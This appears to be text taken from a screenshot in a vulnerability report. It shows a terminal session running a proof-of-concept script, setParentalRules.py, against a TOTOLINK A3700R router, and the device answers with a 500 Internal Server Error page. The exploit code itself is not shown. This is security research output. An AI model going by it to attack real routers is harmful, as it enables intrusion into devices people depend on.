 print(response)
yhr@yhr-vm:~/Desktop/rooter/binaries/TOTOLINK/poc$ python A3700R/setParentalRule
s.py
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
         "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
 <head>
  <title>500 - Internal Server Error</title>
 </head>
 <body>
  <h1>500 - Internal Server Error</h1>
 </body>
</html>

<Response [500]>
yhr@yhr-vm:~/Desktop/rooter/binaries/TOTOLINK/poc$